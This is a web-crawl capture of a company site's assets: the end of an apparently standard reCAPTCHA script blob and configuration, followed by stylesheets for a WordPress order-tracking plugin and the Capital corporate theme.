Pw8dw6o8aMK9w5BKH8Obw6nDn8O4w6HCm8Klw6V6wq3DmsO6wrpxwqx/[base64]/[base64]/Dt8KrwqjDucKew5vDlcOlbsO1w6XCtsK0bsO5w6LCqcKuwr/Dqxw4acOcwqbDk8Ogw6sFExApbsOTw4PDt15Tw4R4w6TDqhYkwrvDmU/DhcKAwqbCjcOQwrzCusKDeMKSfcKqXcKcw7NSwpFMw5F0w7fDi8OCw4osWMKrQ3PCni/CnAHDkcKCwpnCpG/Ch8KWdytcUQvCmjfDpsOcC8KiQVfCt8KQOm0nesO4dkTCiMKXKcOFw4dqTUUHw5HDgcKtwrPDvD4swqLDi8KbE8KRAMOjGhfDpHF1fgjDhzrCjAnDiTQxwr5zOcO7w6VGKcOka8KyIsOcwrhLABnDt8KDw4J0IcOZw4Zgwo/CvTBRw4DDvnNoe3x/[base64]/Du8K1w7LCjwrDlcKywos5w5DDrmfDtWoVK0gqNzrCv8Knw58yOcO+w5tRwr4xw58NNcKTwrLChMO1bRpND8O2w4h3w7LChQlCEMOXGTzCucKia8KkQcKJwolqwpUIAcOdZsKXTsO7wp7CksO2wpXCocOrOi/CisOFwrMbw6nDiHxcwr1DwpXDoi4OwovCl0F6woHCrsOJNhcUNcKuw7dlGFLDtAjChsKGwrgNwoTCuFrDjsKtw7UhQioPwrIEw6DCtMKXXcKXwonDqMK3w647w53DnsOdwrcUdcKGwrsLwpDDlwIQGzEYw4nCjUEmw77CvcK3BcOhwqtpE8O/c8O5w48vwrvDs8OGwq3CjzDDowDCqQDCgBPCh8OrVUnDrcOmw7ZoQ3PDgSjCn0zCkSrDqyEpwqbDvMKdOlsEwqEuw5HDlcO3wolkPsO4XcOaw6E+w5pmBMKMw6/CjMOvw41NZcKrRhXCtBLDgsKZQErCszxDCcOawoEEw5LCn8KIODXCvQEgHMKuBcKiASszw6ILMMKWI8OLTsOUwqBqwot/XMOyw4EGPgNrwoh2RcK1wodIw4Ruw6HCqnVJAMOKwosPw4IXw6rCrcO3wo3DhcOVbcKZVBw/[base64]/DggRgaMOqw7fDnMOaw7vDiHwgSsOBL8KAw7Y3FXU9w6UxwoLCm8Kmw68QcRnCoxjCkcKAw6Npw6lXwr/CoH1NWsOAPzdTwpjCknbDs8O6wrARwqTCmcK3Ok5fYcOgwqLDucKzHcO2w75nw40Uw5hcMcOVw6/CmsOXw6/CksO1wpRwDcOvFG3Clixhwrg5w6ppXMKrAh1WRSLCs8KOTyBRFW9jwqUcwoLCpzLCvWxuwqQfM8OQTMObwp1VfsO5EWYpwpbCpcK0JsOzwpLDtUN3IMKUw7HCvsOPAy7Cp8OqA8O8w4DDl8OvBcOVVcObw5rDklYAw6gSwobCvWd5QcOCTzhxwq/ChC3DtsKUfcORZcK8w6LCmcONF8KZwqXDosOWwoNnYFcXwqnCjcK1w4xgVsOCUMKlwr1KJsKMwr9Iw4TCssOlfcO1w5bDsMK4AFDDgxrDt8KswrzCs8KNRX17cMO0dMO4wqQKwqglNFw0FRd0wpnCoW7ClsO+VA7Dj13CukwxRGHDnyUbBsK/[base64]/DksO7wo7CocOxaSvCqnPDv8OFwrAfQ0HCoMKgw7LCpcK7JsKOw70PMX/DpVdLEjPDqcKSDjTDjHPDviQLwpZdWRHCtnExw6TDtlRxwoTCssKmw5LCmhvCg8KUw5FAw4fDpMO7w6xgw5Rcwr/Di0rClsOHOFI0VcKXCjQbHMKJwrLCk8OFw5vCv8Kew5nCncKXUWTDv8OgwonDvMOpYU0vw5N3Nw8DNcOqGsO7bcKXwptHw71lOxAjw4HDn0gNwoI2w6PClREVwrXCscOrwqDCoBFJbzt/cy7DiMO9IRkRwqxlTMOvw6hAVMOFBcKLw6vDtgPDpsOUw53ChylbwqfDnz7CvsK4bsKow7zChjdtw5h/NsOXw45GLXDCu1dpXMOMwonDnMORw4vCol1Cw7s7fgXCugTCimfChcOUbgBuw7bDuMOdwrzCu8KfwpLDksOJRU/Dv8Kvw4PDjyUDwpnCmCLDiMOWesOEwpnDiMKiJDnDvULDusKZMMOtworCnkhAw7nClcOyw6tfEcKpPBzCkcKcNAB9wp/CsEUbS8OiwrdgTMKMw7x+wrMfw6ccwpAbKcKRwr7CqMKPw6rDrcKlKGPDpWjDiXzCrhVKwo7CiCklYcKZw5pleMK6NgkcKDBkG8O6wrDDpMK2wqTCjMKsEMO9OWAZH8KZaGkxwp3DncOew6HCmMO3w7wrw5ttCsO/woTDvgfDsGcuw6ULw5QSw7jCl3tdF2RXw51+wqrCo8OHYBMMK8O+w7k1R3ZBwp4iw50WKwo+w4DCmgrCt2UQUcK4bBbCscKnZXtUC23DqsO/wrTClSUqXsOdw7vCsjdsIH/DniLDjlo0wpdnDMKewonCi8KTNyoIw4nCiB/CvxkqwpF6woHCln4APQIYwo/Dg8KFJsKKHRnCoFTDkMKVwqHDt391F8Kwd3rDgi/[base64]/[base64]/wpp+wpVwwq4dw7s9w4lBw6knw5HDgMOEDQ1LwoJKTT7DpcOdM8KRw6/Cl8KaGsO+MwXDvDnCqsKYSx/[base64]/DoBR6K8OEw4rDuMO3w6gSCFPDgEUKwpfDmhDCgXp4wojDo8KuCBDDkkvCncOcKWLDnmvCkcOSMMOJYMKBw5PDpMODwpY5w6rCmsOlXT3CkRDCvXzCn2dmw4fDlmwYUlolLMOjRcOuw6LDksKEJMOAwrEECMOewqLDksKiw4rDhcKywr/CizrCjj7Dq00lHGTDnRPCuDfCp8OmM8KwJn8qJWnCucOZPWvDisOBw7/DkMKkPjIzwqLDuyXDhcKZw5p7w7ElEMKCEsKATMKqFyXDvnzCusKwEFl5w6VVwqVpw4vDrH5kPU1oQMKow4VkOQ3CrcKwAcK+EsKQw5dHw4zDsy7Dmx3CiCbCgcKyIsKED1VlHTRydcKFNMODHsOgCjAyw4rCj2nDoMKLWsKxw4/DosOmwplPRMK+wq3CkyTDrsKpwo/[base64]/Dt8KkYcO/J8OWwqJUVMKxCCwMFcKxw5HCj8OWwp9pw5FMWGjCh3vDg8KWw4TCsMOadlsmZmAGTnjDj3rDkSrDsFEHwpPCtmTDpTDCvMOCw7UkwrQ4K39JNsOxw7PDqR9Twq/CnCAdwoTCrWUXw50tw591wqgfwr3Co8OjP8OqwooHZHB7w73DkX3CvsKUd0lDwofCkEsmNcKtDwsbIjlpLMKOwpfDgsKUe8Ktw4bDmDXDu1/[base64]/[base64]/CgcKZOzvDgCPDrkvDm8O0acOBwpRGw7hBwrZSw4MZw40ow7bDocKPcMO0wpXCncKLR8KsFcKqMMKcO8OYw4/Chy01w6EzwoQ/woDDkWLDukLCm1bDsGjDnVzCgzUcWH8OwpjCugrDnsKxKjcdNyHDjsKoXTjDsDrDhyPDocKmw4/DrsKBITjCljcewoUEw5R3wrFYw7NBY8K1LEgrMwnCqcO5w7Jbw6RxEcKNw7Uaw6PDjknCisK2SsK8w6XCk8KWDMK/wpjClsOKQ8KSRsOQw43DksOvw4U9w4U+woXDum0WwrnCry/DrMKCwpJXw5XChsOiX1vDu8OuGyfCn2jCucKqFSPCqMODw4XDsX5ywpcsw6ZiA8O2BQ4EcDInw7Zgw6PCqy4JdMOlQ8K+ZMOzw6rCmsOWXgfCncKqWsK5F8KHwoIRw70swrXCtcO4wq1owoHDisKywoQewp3DoWfCgy0cwrlrwpZVw4jDrzJWZ8Kow6/DjMOEaXooXsKgw5t5wo/Ch142wpjDhcO3wp7CtMKQwoHDocKbSsK6wr5nw4A6wr98w5/CpRA+w4nCrUDDmhPDplF5c8ODwrVpw58LE8OswojDu8Ofcx7CoAUMVFvDrsOUMMK9wpDCjTjCjzs2asK5w51Pw5t4E3cUw7zDiMOJYcO0FsKTwr5uw7PDiX3DkMK9OgrCpCDCtsOPw5NXEQLDjGVmwqwhw5ERBR/DjsOsw4E8DlDCm8O8awLDnlNIwojCgCHCsRDDpxUuwq/[base64]/Dl1TCj8KrwonDkMKBwrzCqSbCocKEflzDm8KtwqnDtsKYw5LDh8O2fCPDmWzDhMOmw6DCvcOzX8Kzw7DDu0oUCQE6U8OwNW8hEsO4NcOcJmJZwrnCg8O9VMKPc1gQwoHDgUEgwq4YIsKUwq/CoG8Bw7omEsKBwqPCoMOOw7DDl8KSJMKqeDRtNxDDlsO0w64Uwr5hbHA0w6jDgCLDncKsw7PCsMOvwqrCqcO1wo4Sd8KcQEXCnQ7DlMO/wqh9HcKJD2fChg7DtMOow6jDlcKBXRbDmcKlGH7CuHQqB8OGwqHDosOSw6QOYhQJQBLDtcKEw4xiAcONXX3CtcK8UFvCh8OPw5NeE8KvOcKkfsKODMKRwqpfwq/CuwNawqpvw6/[base64]/[base64]/Pz4hSy4tccKawqdpwrdyPD0Dw5DCvSMFw5nClH91wqwsIG7CpWoTw6HCp8Kdw79kP3fCi0PDg8KjFcKNwq7Cnz03JsKmw6DDjsKJHjc+wo/CgMKNRsO1wo3CigbDhgpnTsKcwpfDg8O2bcKWwocJw5QTCG3CkcKpPT9hKgbCrlnDkcKMw7TCosOtw7zCqMOLacKawqPDvxrDmgjDhmIEwqzDksKiXcKZKsKTE0giwr45wpocXRfDuTp6w67Cmy/Co2B3wrXDsBzDq3Zew6TCplkqw68dw5bDiRHClBQtw5TCvF5xOEhfRwbDhiUtOcOkcn/DusOrVcOSw4FmNcKJw5fChcOkw4fDhyXCgC0MBBAscWlww67DjitlaVXDpkdRwrTCtMOSwrR1D8ODwofDsWAFBcK8WhnCimLCgUg9w4TCksKoODx/w6vDsW7ClsO3NcKxw4o3wrpAw485YMKiQMKmw5PCr8KJNg4qw7TDvMKTwqU3W8ObwrjCtEfCtcKFw7wWw6DCu8K1w7LCk8O/w5TDhsKUwpRkw5LDrcK8TEgUZ8KAwpXDssKxw69aMBcZwoVeU1rCji/DucOzw7fCrMK0TsO7TQPDuS8uwpQ+w4J1wq3CthfDqsOScDbDqWLDocOgwr/DuUbDl0XCqsOvwoRPLyjClmI8wqpqw7x9w5dkDcOWEyF5w73CpMKgw6bCvS7CogvCo0DCg0vDoERPcsOgOHRJCsKTwqbDsg06w4zCpRXCtsK/KcKnDUDDlsKpw4DCnCXDjEYnw6/Ckw8tSlB1wo19PsOVEsKYw4bCh1jCqErCrsK/fcOlHg9QS0NWw6DDvMK5w4nCrVwdSgvDlEYlAsOdVhh1fDrDpEzDkQMPwqY4w5YeZcKzwptGw4sewpNNdsOAY2gXGV/Co0zDsT1scX0KdxfCuMKvwowbwpPDucKRw6otwqLCksOLbxh4w7jDpwLCq3Y1ecKMW8OUwoHCqsKqw7HCtsOfTA/Do8KmPFTDgBFHZXI1wooowpMEw7bDmMO5w6/ClcOSwq4JeG/DtV9NwrXCjcKLdj5uw6Zaw6VVw7fCucKNw47Dq8O/Pi1rwr9swrx8ZFHCocK9w5l2woM5woA+NljDksKqcTInESnCm8KaEsK4wo/Dj8Oea8KOw48nHcKBwoAQw7nCjcKTTCdjwq8pw7lawpsLw7nDmsODSMK0wqxlYRLCkDEEw5IzWAVUwq8zwqbDocK4w7zCksKuw4gQw4N4TW7Cu8K/woXDnD/[base64]/CkU0jwpTClRXDgyXDg1jClld4w43Cn8KJYsKpwq1QNAEtwpjDlcOhF1vDgGZDw5dBw6JRGcOCcVAOEMK/DkLClSk/[base64]/wrtAwo/DtMKjw7XDi3QVGMOtwr9EwqfDsgEpw43CigrCtcKawpgLwpHDnRDDgDplw5BJT8K3wq7CiE7DksKEwo3DucOGwqkqCsObwqsJFMK7Y8K6S8KEwoDDri15w4xFZkcwV2c6agXDnMK9HCPDosOtQcOiw7zCnSzDscK1cQl9B8O5cSU8ZcO9Hy/[base64]/CuS7CuQYMScKkwo1cEDHCtsOKwoHCmwbCrMOUw6/[base64]/fMORw5vDrB87M8Ofwp/CmjpCasO5w4QbwpZVw67DhgzDhD0nM8Omw6Uuw6g7w6k1U8KzXS7Dq8Kyw5EfXMKFesKCAWnDnsK2Fj8dw44xwoTCuMK9VSTDi8OYS8OWZcKpPcO8V8K8a8Kbwp3CjSlhwr5UQsObJcKXw7BZw61yfcOASsK/[base64]/Dpy4hJR/Ci2zCqcKJwrPDicKrw5pdMhZQw6zCgsKAasKKw4BLwrrCs8Kyw4DDssKua8Ozw6PClU8kw5kfRTA+w74MdsOfUSR5w700w6fCkl4+w5zCocKkGDMCZBzDsAXCpsOXw5vCv8KiwrYPIQxJwqjDnCrCmcKEd199w4fCtMKxw7w5H2sYw77DqWLCnMK2wr1/Q8KpbMKEwr3Cq1rDocOPwqFwwpQmHcOWw60XUcKxw7PCqcKnwqPCqFjDh8K+w55XwqFkwqFwXMOhwo1owr/CtgB7Rm7DlsObwpwMRCMTw7XDkwrChsKLw4kzwrrDhWXDnEVEc0rDhXnDtGM1FHnDkSDCssKOwoXCpMKlw7MTWsOOSMOkw4DDsQvClXPCpjfDgT/DhibCrMO/[base64]/acO5wo9CwrjCuQ/DvMKAwrJtN8KhP1Zpwp7CmsKkA8Oge1ZofMKyw6NGfMKdQ8KKw6kvIj0OesOoEsKIwoknFsOtZ8O6w7NXw5DDsxfDt8Ocw7/CjHDDsMO8NljDpMKWFcKkBsObw4XDmSJYd8KowobDvcK7FcOgwo8rw4DCizg9w4E/[base64]/DunJyeXjDkTInPMKLSkzCkFXDmX7CpMO2VcO3w4vCpcO7RcO6U2rClsOIw75Vw4YKesOVwoHDuSfClcKLbEt9wr8bwr/CswTDswLCpTpcw6ARB0zCpcOBw6LCt8KIT8OtwqjCoRnDlyN4cAXCpSY5ZVxlwqnCtcOdNsKYw7UAw6vCrGDCqsKbMnrCqsKMwqzCn0c1w7REwq3CoE/[base64]/VsKNYsOQRADCu8O/w4Vrw7fDnMO5w5TDscOCYD3DhcKrBsO0NsOFLW3Dgz7DrsOIwoDCuMOlw4U/wqjDkMKMwr/[base64]/DrU8cwrPCiMKkw67CmMOKwqrDixrDn1zDlHzCkiHDlMKdB8K5wpQz\x22],null,[\x22conf\x22,null,\x226Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://protechenergy.ae:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WNXyIoYf8Yh40pEjsbxrBxUJD64/eGg6qI0ZZb2cmp8\\u003d\x22,1,0,null,1,1769002698116,0,0,[234],null,[255,119,22],\x22RC-t2pAEkqAhYmwog\x22,null,null,null,null,null,\x220dAFcWeA6GOr5uiGNeW2I9x6XwkVVsO5bOr5T6Bu1IBasyozaU2zthP71G8KdUJ4J3J-B_4VdUGQ9u-n7Ns8KWzofL4mxn_LxvrQ\x22,1769085498219]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/plugins/order-tracking/css/otp-styles.css?ver=2.11.0b
body_size: 1909
content:
.ewd-otp-clear {
  clear:both;
}
.ewd-otp-status-message {
  margin-bottom: 3px;
}
.ewd-otp-status-time {
  margin-bottom: 3px;
}
.ewd-otp-tracking-results {
  margin-bottom: 9px;
  width:100%;
}
#ewd-otp-tracking-number{
  height:30px;
  padding:5px;
  margin:5px;
}
.ewd-otp-submit{
  float:left;
}
.ewd-otp-status-message input{
  margin:10px 15px;
}
.mb-6 {
  margin-bottom: 6px;
}
.mt-12 {
  margin-top: 12px;
}
.ewd-otp-bold {
  font-weight: 800;
}
.ewd-otp-order-content {
  position: relative;
}
.ewd-otp-bottom-align {
  position: relative;
}
#ewd-otp-order-number-div {
  text-align: left;
}
.ewd-otp-status-graphic {
  position: relative;
  padding-bottom: 60px;
}
.ewd-otp-status-label {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  *display: inline-block;
}
.ewd-otp-label-values {
  margin-bottom:5px;
}

.ewd-otp-ajax-results { 
  width:100%; 
}

.ewd-otp-front-end-update-form {
  width: 100%;
}

/*******************************************************************
* TRACKING GRAPHIC UNRESPONSIVE FOR IE
*******************************************************************/

.ie-ewd-otp-empty-display {
  height: 140px;
  width: 600px;
}
.ie-ewd-otp-full-display {
  height: 140px;
  margin-top: -140px;
}

.ie-empty-graphic-Default {background:url("../images/Default.png");}
.ie-full-graphic-Default {background:url("../images/Default_Full.png");}
.ie-empty-graphic-Narrow {background:url("../images/Narrow.jpg");}
.ie-full-graphic-Narrow {background:url("../images/Narrow_Full.jpg");}
.ie-empty-graphic-Sleek {background:url("../images/Sleek.png");}
.ie-full-graphic-Sleek {background:url("../images/Sleek_Full.png");}
.ie-empty-graphic-Streamlined {background:url("../images/Streamlined.png");}
.ie-full-graphic-Streamlined {background:url("../images/Streamlined_Full.png");}

.ie-ewd-otp-display-length-0 {width: 110px;}
.ie-ewd-otp-display-length-1 {width: 145px;}
.ie-ewd-otp-display-length-2 {width: 180px;}
.ie-ewd-otp-display-length-3 {width: 215px;}
.ie-ewd-otp-display-length-4 {width: 250px;}
.ie-ewd-otp-display-length-5 {width: 285px;}
.ie-ewd-otp-display-length-6 {width: 320px;}
.ie-ewd-otp-display-length-7 {width: 355px;}
.ie-ewd-otp-display-length-8 {width: 390px;}
.ie-ewd-otp-display-length-9 {width: 425px;}
.ie-ewd-otp-display-length-10 {width: 600px;}

.ie-ewd-otp-display-status {
  width: 100px;
  float: left;
  margin-top: -30px;
  margin-bottom: -30px;
  font-weight: 600;
}

#ie-ewd-otp-initial-status {
  margin-left: 50px;
}

#ie-ewd-otp-ending-status {
  margin-left: 480px;
}

.ie-ewd-otp-current-status-length-0 {margin-left: 150px}
.ie-ewd-otp-current-status-length-1 {margin-left: 150px}
.ie-ewd-otp-current-status-length-2 {margin-left: 150px}
.ie-ewd-otp-current-status-length-3 {margin-left: 180px}
.ie-ewd-otp-current-status-length-4 {margin-left: 220px}
.ie-ewd-otp-current-status-length-5 {margin-left: 250px}
.ie-ewd-otp-current-status-length-6 {margin-left: 280px}
.ie-ewd-otp-current-status-length-7 {margin-left: 320px}
.ie-ewd-otp-current-status-length-8 {margin-left: 360px}
.ie-ewd-otp-current-status-length-9 {margin-left: 380px}
.ie-ewd-otp-current-status-length-10 {margin-left: 380px}

/*******************************************************************
* BASIC TRACKING GRAPHIC RESPONSIVE
*******************************************************************/

.ewd-otp-empty-display {
  position: absolute;
  padding-top: 60px;
  width: 100%;
  z-index: 1;
}
.ewd-otp-full-display {
  position: absolute;
  width: 100%;
  padding-top: 60px;
  z-index: 2;
  overflow: hidden;
}

.ewd-otp-display-length-0 {width: 0%;}
.ewd-otp-display-length-1 {width: 10%;}
.ewd-otp-display-length-2 {width: 20%;}
.ewd-otp-display-length-3 {width: 30%;}
.ewd-otp-display-length-4 {width: 40%;}
.ewd-otp-display-length-5 {width: 50%;}
.ewd-otp-display-length-6 {width: 60%;}
.ewd-otp-display-length-7 {width: 70%;}
.ewd-otp-display-length-8 {width: 80%;}
.ewd-otp-display-length-9 {width: 90%;}
.ewd-otp-display-length-10 {width: 100%;}

.ewd-otp-statuses {
  display: -webkit-flex;
  display: block;
  -webkit-flex-direction: row;
  flex-direction: row;
  width: 100%;
  word-wrap: normal;
  vertical-align: top;
  position: relative;
  margin-bottom: 10px;
}
.ewd-otp-display-status {
  width: 100px;
  font-weight: 600;
  text-align: center;
}
.ewd-otp-statuses div {
  display:inline;
}

#ewd-otp-initial-status {
  position: absolute;
  left: 0;
}
#ewd-otp-ending-status {
  position: absolute;
  right: 0;
}

.ewd-otp-current-status-length-0 {position: absolute; right: calc(100% - 100px);}
.ewd-otp-current-status-length-1 {position: absolute; right: calc(95% - 68px);}
.ewd-otp-current-status-length-2 {position: absolute; right: calc(85% - 68px);}
.ewd-otp-current-status-length-3 {position: absolute; right: calc(75% - 68px);}
.ewd-otp-current-status-length-4 {position: absolute; right: calc(65% - 68px);}
.ewd-otp-current-status-length-5 {position: absolute; right: calc(55% - 68px);}
.ewd-otp-current-status-length-6 {position: absolute; right: calc(45% - 68px);}
.ewd-otp-current-status-length-7 {position: absolute; right: calc(35% - 68px);}
.ewd-otp-current-status-length-8 {position: absolute; right: calc(25% - 68px);}
.ewd-otp-current-status-length-9 {position: absolute; right: 15%;}
.ewd-otp-current-status-length-10 {position: absolute; right: 0}

/*******************************************************************
* NEW TRACKING GRAPHIC RESPONSIVE
*******************************************************************/

#ewd-otp-progressbar-Minimalist{
  border-style: solid;
  border-width: 1px;
  border: rgb(136,136,136);
  background-color: rgb(255,255,255);
  -webkit-box-shadow: 0px 0px 9px 1px rgb(136,136,136);
  -moz-box-shadow: 0px 0px 9px 1px rgb(136,136,136);
  box-shadow: 0px 0px 9px 1px rgb(136,136,136);
  margin-bottom: 1em;
  margin-top: 1em;
}

.Minimalist {
  height: 40px;
  background: rgb(242,246,248);
  background: -moz-linear-gradient(top, rgb(242,246,248) 0%, rgb(216,225,231) 50%, rgb(181,198,208) 51%, rgb(224,239,249) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgb(242,246,248)), color-stop(50%, rgb(216,225,231)), color-stop(51%, rgb(181,198,208)), color-stop(100%, rgb(224,239,249)));
  background: -webkit-linear-gradient(top, rgb(242,246,248) 0%, rgb(216,225,231) 50%, rgb(181,198,208) 51%, rgb(224,239,249) 100%);
  background: -o-linear-gradient(top, rgb(242,246,248) 0%, rgb(216,225,231) 50%, rgb(181,198,208) 51%, rgb(224,239,249) 100%);
  background: -ms-linear-gradient(top, rgb(242,246,248) 0%, rgb(216,225,231) 50%, rgb(181,198,208) 51%, rgb(224,239,249) 100%);
  background: linear-gradient(to bottom, rgb(242,246,248) 0%, rgb(216,225,231) 50%, rgb(181,198,208) 51%, rgb(224,239,249) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f6f8', endColorstr='#e0eff9', GradientType=0 );
}

#ewd-otp-progressbar-Round{
  padding: 2px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-style: solid;
  border-width: 1px;
  border-color: rgb(184,184,184);
  margin-bottom: 1em;
  margin-top: 1em;
}

.Round {
  height: 50px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  background: rgb(147,206,222);
  background: -moz-linear-gradient(top, rgb(147,206,222) 0%, rgb(117,189,209) 41%, rgb(73,165,191) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgb(147,206,222)), color-stop(41%, rgb(117,189,209)), color-stop(100%, rgb(73,165,191)));
  background: -webkit-linear-gradient(top, rgb(147,206,222) 0%, rgb(117,189,209) 41%, rgb(73,165,191) 100%);
  background: -o-linear-gradient(top, rgb(147,206,222) 0%, rgb(117,189,209) 41%, rgb(73,165,191) 100%);
  background: -ms-linear-gradient(top, rgb(147,206,222) 0%, rgb(117,189,209) 41%, rgb(73,165,191) 100%);
  background: linear-gradient(to bottom, rgb(147,206,222) 0%, rgb(117,189,209) 41%, rgb(73,165,191) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#93cede', endColorstr='#49a5bf', GradientType=0 );
}


@media (min-width: 481px) {
  .ewd-otp-label-values {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    *display: block;
    margin-top:2px;
    transition: opacity 1.0s;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s ;
    transition: all ease 1.0s ;
  }
  .ewd-otp-label-values:hover {
    width: 100%;
    background: rgb(235, 235, 235);
    -webkit-transition: all ease 0.8s;
    -moz-transition: all ease 0.8s;
    -o-transition: all ease 0.8s;
    -ms-transition: all ease 0.8s;
    transition: all ease 0.8s;
  }
}

@media (max-width: 480px) {
  #ewd-otp-initial-status {visibility: hidden;}
  #ewd-otp-ending-status {visibility: hidden;}
  #ewd-otp-location-header {display: none;}
  #ewd-otp-date-header{display: none;}
  .ewd-otp-bottom-align {position: relative;}
  .ewd-otp-label-values {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    *display: block;
    border-style: solid;
    border-width: 1px;
    border-color: rgb(235, 235, 235);
    border-radius: 5px;
    margin-bottom: 2px;
    transition: opacity 1.0s;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s ;
    transition: all ease 1.0s ;
  }
  .ewd-otp-label-values:hover {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    *display: block;
    border-radius: 5px;
    background: rgb(235, 235, 235);
    -webkit-transition: all ease 0.8s;
    -moz-transition: all ease 0.8s;
    -o-transition: all ease 0.8s;
    -ms-transition: all ease 0.8s ;
    transition: all ease 0.8s ;
  }
}

.ewd-otp-print-results {
  margin-bottom: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/themes/capital/style.css?ver=1.5.1
body_size: 24937
content:
/* LICENSE & DETAILS
==================================================
    Theme Name: Capital
	Theme URI: https://capital.imithemes.com
	Author: imithemes
	Author URI: www.imithemes.com
	Version: 1.5.1
	Description: <strong>Responsive WordPress Theme designed & developed for Corporate, Business, Portfolio Websites by imithemes</strong> - <a href="http://www.imithemes.com">www.imithemes.com</a>. Follow us for update notifications:<br/> <a href='http://twitter.com/imithemes'>Twitter</a><br/> | <a href='http://www.facebook.com/imithemes'>Facebook</a>
	License: ThemeForest Split License for WP Themes
	License URI: http://themeforest.net/licenses/standard
	Text Domain: capital
	Domain Path: /language


/*------------------------------------------------------------------
[Table of contents]

0. CSS RESET
1. BASIC STYLE
2. TYPOGRAPHY
3. MARGIN BOTTOM SETS
4. PADDING SETS
5. SPACER SETS
6. WP NATIVE STYLE
7. THEME STRUCTURE
8. THEME STYLE
9. PLUGINS COMPATIBILITY
10. RESPONSIVE MEDIA QUERIES
-------------------------------------------------------------------*/

/* ==================================================
   1. CSS RESET
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	outline:none;
}
iframe{
	border:0;
}

/* ==================================================
   1. BASIC STYLE
================================================== */
html, body {
	height: 100%;
}

html, hmtl a{
	width:100%;
	font-size: 100%; 
	-webkit-text-size-adjust: 100%; 
	-ms-text-size-adjust: 100%;
}
a{
	color:#5e5e5e;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition:all 0.3s ease 0.1s!important;
	-moz-transition:all 0.3s ease 0.1s!important;
	-ms-transition:all 0.3s ease 0.1s!important;
	-o-transition:all 0.3s ease 0.1s!important;
	transition:all 0.3s ease 0.1s!important;
}
a:hover,
a:active,
a:focus{
	text-decoration:none;
	outline: 0;
	color:#5e5e5e;
}
a img {
	border: none;
}
a > img {
	vertical-align: middle;	
}
.gray-color{
	background:#bababa;
}
.gray-color:hover{
	background-color:rgba(186,186,186,.8);
}
.gray-color-text{
	color:#bababa;
}
.lgray-color{
	background:#f8f8f8;
}
.dgray-color{
	background:#333;
}
.dgray-color h2, .dgray-color h4, dgray-color p, dgray-color a{
	color:#f8f8f8;
}
img {
	max-width: 100%;	
}
img, object, embed, audio, video {
	max-width: 100%;
}
img {
	height: auto;
}
strong, .strong {
  	font-weight: 700;
}
i, em, .italic{
	font-style:italic;
}
.uppercase{
	text-transform:uppercase;
}
.align-left{
	float:left;
	margin:5px 25px 20px 0px!important;
}
.align-right{
	float:right;
	margin:5px 0 20px 25px!important;
}
.text-align-left {
	text-align: left!important;
}
.text-align-center {
	text-align: center!important;
}
.text-align-right {
	text-align: right!important;	
}
.color-text, .color-text .meta-data {
    color: #fff;
}
.through{
	text-decoration:line-through;
}
.border-radius{
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
}
::-webkit-input-placeholder {
   color: #666;
}
:-moz-placeholder { /* Firefox 18- */
   color: #666;  
}
::-moz-placeholder {  /* Firefox 19+ */
   color: #666;  
}
:-ms-input-placeholder {  
   color: #666;  
}
iframe{
	border:0;
}
.push-top{
	margin-top:35px;
}
a:hover{
	color:#333;
}
input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="url"], input[type="number"], input[type="date"], select, textarea {
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    display: block;
    width: 100%;
    border: 1px solid #d0d0d0;
	background: #f8f8f8;
    color: rgba(20,32,54,0.8);
    line-height: 1;
    padding: 10px 15px;
	min-height: 45px;
    -webkit-transition: border .25s;
    transition: border .25s;
	-webkit-border-radius:3px;
	border-radius: 3px
}
input[type="text"]:focus, input[type="email"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="number"]:focus, input[type="date"]:focus, select:focus, textarea:focus{
	border-color: #686e78
}
select{
	height: 44px;
	background: #fff
}
input[type="radio"], input[type="checkbox"] {
	-webkit-appearance: none;
